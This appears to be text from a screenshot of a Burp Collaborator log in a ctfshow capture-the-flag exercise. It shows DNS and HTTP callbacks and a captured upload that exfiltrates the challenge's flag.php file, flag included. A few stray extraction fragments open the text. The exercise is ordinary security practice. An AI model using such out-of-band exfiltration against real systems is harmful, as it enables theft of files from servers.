 igh
g.p
=
AD
tps
# 时间 类型 payload
1 2025-Apr-11 00:51:30.369 UTC DNS gbv84f0nwt1m99yet3thuxxptgz7nxbm
2 2025-Apr-11 00:51:30.370 UTC DNS gbv84f0nwt1m99yet3thuxxptgz7nxbm
3 2025-Apr-11 00:51:30.639 UTC DNS gbv84f0nwt1m99yet3thuxxptgz7nxbm
4 2025-Apr-11 00:51:30.857 UTC HTTP gbv84f0nwt1m99yet3thuxxptgz7nxbm
5 2025-Apr-11 00:51:41.095 UTC DNS hf098g4o0u5nda2fx4xiyy1qxh38rzfo
6 2025-Apr-11 00:51:41.094 UTC DNS hf098g4o0u5nda2fx4xiyy1qxh38rzfo
7 2025-Apr-11 00:51:41.365 UTC DNS hf098g4o0u5nda2fx4xiyy1qxh38rzfo
8 2025-Apr-11 00:51:41.566 UTC HTTP hf098g4o0u5nda2fx4xiyy1qxh38rzfo
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex
7
8 --------------------------8e79a55da52dc96c
9 Content-Disposition: form-data; name="file"; filename="flag.php"
10 Content-Type: application/octet-stream
11
12 <?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-21 21:31:23
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-23 20:58:41
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{eba46113-84c4-4b48-a500-dc3e35be7774}";
27 --------------------------8e79a55da52dc96c--
28
Search